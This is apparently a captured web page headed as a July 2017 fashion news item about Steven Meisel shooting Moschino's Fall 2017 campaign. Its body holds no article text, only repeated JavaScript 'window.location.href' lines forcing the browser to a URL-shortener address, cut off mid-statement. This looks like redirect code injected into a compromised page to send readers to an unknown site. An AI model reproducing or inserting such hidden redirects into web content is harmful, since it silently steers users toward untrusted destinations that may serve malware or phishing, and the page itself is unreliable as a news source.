
Steven Meisel Captures Moschino’s Fall 2017
Campaign
July 30, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...